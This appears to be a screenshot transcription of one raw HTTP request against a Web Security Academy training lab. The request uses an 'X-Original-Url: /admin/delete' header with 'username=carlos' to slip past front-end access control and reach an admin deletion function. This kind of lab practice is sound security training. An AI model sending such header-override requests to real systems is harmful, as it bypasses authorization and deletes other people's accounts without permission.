 GET /?username=carlos HTTP/2
Host: 0a2a003604de8f1180f0ade5008900ae.web-security-academy.net
Cookie: session=vTjD27a9Ib6U80WusYfcTh9X5pYYMdxm
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2a003604de8f1180f0ade5008900ae.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Original-Url: /admin/delete